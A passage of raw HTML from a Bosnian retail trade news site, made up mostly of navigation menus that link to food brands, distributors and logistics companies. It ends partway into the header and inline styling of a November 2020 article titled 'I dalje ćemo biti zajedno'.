			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12210"><a href="https://www.kras.hr/hr/proizvodi/keksi-vafli-i-cajna-peciva/napolitanke">Kraš</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12211"><a href="https://www.jaffa.rs/">Crvenka</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12212"><a href="https://www.loacker.com/int/en/products/product-category/relcategory/chocolate-bars/loacker-chocolate-bar-specialty/">Loacker</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12213"><a href="https://www.pionir.rs/catalog/medenjaci-i-peciv/">Pionir Subotica</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12214"><a href="https://www.mulinobianco.it/home">Mulino Bianco</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12215"><a href="https://www.oreo.com/">Oreo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12216"><a href="https://www.koestlin.hr/hr/brandovi/paris">Koestlin</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12217"><a href="https://bambi.rs/brendovi/plazma/">Plazma</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12218"><a href="https://bambi.rs/brendovi/wellness/">Wellness</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12219"><a href="https://smproduction.ba/bs/proizvodi/quickie">Quickie kroasan</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12220"><a href="https://www.tago.com.pl/pl/firma">Tago</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12221"><a href="https://www.7days.com/rs/">7 Days kroasan</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12225"><a href="https://instore.ba/category/bombone/">Bombone</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12249"><a href="https://bebeto.com.tr/en/products/">Bebeto</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12250"><a href="https://www.kras.hr/hr/proizvodi/bomboni/bronhi">Bronhi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12251"><a href="https://fishermansfriend.com/en">Fisherman&#8217;s Friend</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12252"><a href="https://www.haribo.com/en">Haribo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12253"><a href="https://www.kras.hr/hr/proizvodi/bomboni/ki-ki">Kiki</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12254"><a href="https://www.kras.hr/hr/proizvodi/bomboni/pepermint">Pepermint</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12255"><a href="https://www.mms.com/en-gb/">m&#038;m&#8217;s</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12256"><a href="https://www.pionir.rs/catalog/bombone-i-karamele/negro/">Negro</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12257"><a href="https://int.pez.com/en/Company/PEZ-the-company">Pez</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12258"><a href="https://www.pionir.rs/catalog/bombone-i-karamele/karamele/lesnik-karamela.html">Pionir Karamela</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12259"><a href="https://www.podravka.hr/brand/sumi/">Šumi</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12226"><a href="https://instore.ba/category/impulsni-bomboni-i-zvakace-gume/">Impulsni bomboni i žvakaće gume</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12260"><a href="https://www.mars.com/made-by-mars/mars-wrigley">Airwaves</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12261"><a href="https://www.mars.com/made-by-mars/mars-wrigley">Orbit</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12262"><a href="https://www.cedevita.com/ba/proizvodi/bomboni">Cedevita</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12265"><a href="https://www.tictac.com/us/en/">TicTac</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12263"><a href="https://www.mondelezinternational.com/Our-Brands/Halls">Halls</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12264"><a href="https://us.mentos.com/">Mentos</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12224"><a href="https://instore.ba/category/krem-namazi/">Krem namazi</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12244"><a href="https://www.nutella.com/hr/hr/nutella-iznutra/nase-naslijede">Nutella</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12245"><a href="http://www.maza.ba/">Maza</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12246"><a href="https://www.podravka.hr/proizvod/lino-lada-duo/">Lino Lada</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12247"><a href="https://www.swisslion-takovo.com/en/proizvodi/eurocrem-en/">Eurocrem</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12248"><a href="http://www.belgidor.com/">Belgid&#8217;Or</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3426"><a href="https://instore.ba/category/proizvodnja/supe-i-kocke-za-supu/">SUPE I KOCKE ZA JUHU</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12205"><a href="https://vispak.ba/">Vispak</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12203"><a href="https://www.podravka.hr/proizvod/bogata-juha-s-5-zitarica/">Podravka</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12200"><a href="https://www.podravka.hr/brand/fini-mini/">Fini-Mini</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12197"><a href="https://www.aleva.rs/">Aleva</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12198"><a href="https://www.bonito.ba/">Bonito</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12199"><a href="https://www.nestle.ba/c">Začin C (Nestle)</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12201"><a href="https://www.knorr.com/us/en/home.html">Knorr</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12202"><a href="https://www.nestle.hr/brands/maggi">Maggi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12204"><a href="https://www.swisslion-takovo.com/en/proizvodi/soups/">Takovo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3428"><a href="https://instore.ba/category/proizvodnja/tjestenina/">TJESTENINE I RIŽA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12174"><a href="https://instore.ba/category/proizvodnja/tjestenina/">Tjestenina</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12176"><a href="https://klas.ba/tjestenine/">Klas</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12177"><a href="https://www.podravka.hr/proizvodi/zlato-polje/">Platno Polje</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12178"><a href="https://www.ggft.ae/arrighi">Arrighi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12179"><a href="https://www.barilla.com/hr-ba">Barilla</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12180"><a href="https://www.coly.ba/tjestenina-coly/">Coly</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12181"><a href="https://www.danubius.rs/">Danubius</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12182"><a href="https://filizmakarna.com.tr/">Filiz</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12183"><a href="https://pastagrande.co.za/inspiration/">Grande</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12184"><a href="https://heljdaeko.com/">Heljdaeko</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12185"><a href="https://ilpastaiomodica.it/">Ilpastaio</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12186"><a href="https://www.indomie.com/homepage">Indomie</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12187"><a href="https://ragusa.hr/proizvodi-ragusa.html">Paradiso</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12188"><a href="https://pastaricco.com/home-page/productsricco/">PastaRicco</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12189"><a href="https://salcinovic.ba/proizvodi/">Salčinović</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12190"><a href="https://www.sentella.rs/testenine/">Sentella</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12191"><a href="https://www.mavi.ba/">Mavi</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12175"><a href="https://instore.ba/category/riza/">Riža</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12195"><a href="https://www.podravka.hr/proizvodi/">Zlato polje</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12192"><a href="http://www.risovignola.it/en/products/originario-rice/">Originario Vignola</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12193"><a href="https://www.risoscotti.it/">Scotti</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12194"><a href="https://www.bensoriginal.com/">Uncle Ben&#8217;s</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12196"><a href="https://www.bonito.ba/public/katalog/assets/books/bonito_katalog_proizvoda_WEB.pdf">Bonito</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3430"><a href="https://instore.ba/category/proizvodnja/zacini/">ZAČINI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3638"><a href="https://www.kotanyi.com/hr/">Kotanyi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3639"><a href="https://www.vegeta.hr/hr/">Vegeta</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3640"><a href="http://sefo.ba/zacini/">Seti</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3641"><a href="https://www.aleva.rs/">Aleva</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3642"><a href="https://www.bonito.ba/">Bonito</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3643"><a href="http://brizbrcko.com/">Briz</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3644"><a href="https://www.nestle.ba/c-delikates-senf-%C4%8Da%C5%A1ica-100g">Zacin C</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3645"><a href="https://www.podravka.hr/proizvodi/fant/">Fant</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3646"><a href="https://www.franck.eu/hr/proizvodi/priprema-hrane/proizvod/zacini/">Franck zacini</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3647"><a href="http://www.kolmix.ba/">Kolmix</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3648"><a href="https://semberka.ba/">Semberka</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3427"><a href="https://instore.ba/category/proizvodnja/sve-za-bebe/">SVE ZA BEBE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3431"><a href="https://instore.ba/category/proizvodnja/zdrava-hrana/">ZDRAVA HRANA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3397"><a href="https://instore.ba/category/marketing/">NOVO NA POLICI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3394"><a href="https://instore.ba/category/intervju/">IN Bus/IN/ess</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3393"><a href="https://instore.ba/category/edukacija/">EDUKACIJA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5267"><a href="http://www.fmcg-summit.ba">FMCG Retail SUMMIT</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5269"><a href="/https://www.socialmediasummit.ba/">SOCIAL MEDA SUMMIT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3403"><a href="https://instore.ba/category/edukacija/dobar-domaci-proizvod/">PROIZVEDENO U BiH</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5268"><a href="http://www.marketing-summit.ba">Sarajevo Marketing Summit</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3405"><a href="https://instore.ba/category/edukacija/must-have/">MUST HAVE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3399"><a href="https://instore.ba/category/tehnologija/">e Store</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3396"><a href="https://instore.ba/category/izdanja/">IZDANJA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4269"><a href="https://instore.ba/category/iz-arhive/">IZ ARHIVE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3401"><a href="https://instore.ba/category/distribucija/">DISTRIBUCIJA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3512"><a href="https://instore.ba/category/disribucija/">DISTRIBUTERI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3514"><a href="http://ataco-bih.com/">Ataco d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-16187"><a target="_blank" href="https://binvest-po.com">Binvest d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3515"><a href="https://www.nelt.com/en/contact/bosnia-and-herzegovina/">Nelt d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3516"><a href="http://www.mci.ba/">MCI d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3517"><a href="https://www.hercegovina.info/firme/dara-d-o-o-posuje-podrunica-sarajevo-407">Planet d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3531"><a href="https://www.orbico.ba/">ORBICO D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3532"><a href="https://megamix.ba/bs">MEGAMIX D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3533"><a href="https://www.facebook.com/MepasSMT/">MEPAS D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3535"><a href="https://ba.coca-colahellenic.com/">COCA COLA HBC B-H D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3536"><a href="https://www.frutis.ba/">FRUTIS D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3534"><a href="http://boreas.ba/distribucija/">BOREAS D.O.O  POSUSJE</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3537"><a href="http://www.venera.ba/">VENERA DOO BANJA LUKA</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3538"><a href="http://intercamp.ba/">INTERCAMP DOO</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3539"><a href="http://www.dukat-bih.com/">DUKAT d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3540"><a href="https://eurovip-brazil-kava.com/">EUROVIP d.o.o. CITLUK</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3530"><a href="https://violeta.com/djelatnost/distribucija/">VIOLETA D.O.O. TOMISLAVGRAD</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3543"><a href="https://union-foods.com/">Union Foods d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3544"><a href="http://www.bilibrig.com/">Bili Brig d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3546"><a href="http://kreis.ba/bs/naslovna/">KREIS BH d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3545"><a href="http://bimal-group.com/brendovi/agragold/">AGRAGOLD &#8211; Bimal group.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3548"><a href="https://www.eurocompany99.com/">Eurocompany99 d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3547"><a href="http://www.pepsico.rs/sr/pocetna">MARBO D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3549"><a href="https://silktradeshop.ba/">Silk Trade d.o.o</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3555"><a href="https://www.ogimil.com/">OGIMIL D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3550"><a href="https://spanishmarket.ba/">SPANISH MARKET D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3556"><a href="http://lukas-nakic.com/">Lukas TP Nakić d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3554"><a href="https://ba.ekapija.com/people/1723105/snjezana-balac-direktorica-firme-mega-trade-zivot-treba-svega-po-malo">MEGA TRADE system d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3551"><a href="https://www.barecommerce.ba/">Bare Commerce d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3552"><a href="https://frutelagroup.com/index.php?r=site%2Findex">Frutela Group d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3553"><a href="http://www.mik-company.com/">MIK Company d.o.o</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3542"><a href="https://www.dzajic-commerce.com/">Džajić commerce d.o.o.</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3541"><a href="https://instore.ba/category/distribucija/">LOGISTIKA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3491"><a href="https://www.interlogistic.ba/ba/ba/">INTERLOGISTIC d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3492"><a href="https://aslogistics.ba/tag/as-logistics/">&#8220;AS Logistics&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3493"><a href="http://www.milsped.com">&#8220;MILŠPED BH&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3494"><a href="http://www.schenker.ba">SCHENKER d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3495"><a href="https://www.gw-world.com/hr/lokacije/bosna-i-hercegovina/sarajevo/">GEBRÜDER WEISS d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3496"><a>&#8220;JUMP LOGISTICS&#8221; d.o.o.  Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3497"><a href="http://www.asa-sped.ba">&#8220;ASA ŠPED&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3498"><a href="http://www.intersped-logistics.ba/">INTERŠPED LOGISTICS d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3499"><a href="http://www.general-logistic.ba">&#8220;General Logistic&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3500"><a href="https://www.englmayer.at/standorte/englmayer-sarajevo.html">Englmayer BH d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3501"><a href="http://globallogisticteam.com/">&#8220;GLT&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3502"><a href="http://www.meridianbl.com">&#8220;MERIDIAN&#8221; a.d. Banja Luka</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3503"><a href="https://www.msp.ba/bs/msp/preduzece/4200382170001">&#8220;FERSPED&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3504"><a href="https://www.ekapija.com/bs/company/5002488/ab-medjunarodna-spedicija-doo-sarajev">AB MEĐUNARODNA ŠPEDICIJA, EXPORT-IMPORT d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3505"><a href="http://www.extar.ba">EXTAR d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3506"><a href="https://www.sarajevograd.ba/liska-sped-d-o-o-sarajevo/">LISKA ŠPED d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3507"><a href="https://www.msp.ba/bs/msp/preduzece/4201550270005">M.D.M. ŠPED d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4216"><a href="http://gmtellogistics.com">GMTEL LOGISTICS</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://instore.ba/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://instore.ba/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Trgovina" class="entry-crumb" href="https://instore.ba/category/trgovina/">Trgovina</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">I dalje ćemo biti zajedno</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-2687" class="post-2687 post type-post status-publish format-standard has-post-thumbnail category-trgovina" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://instore.ba/category/trgovina/">Trgovina</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">I dalje ćemo biti zajedno</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-19T09:54:43+00:00" >November 19, 2020</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 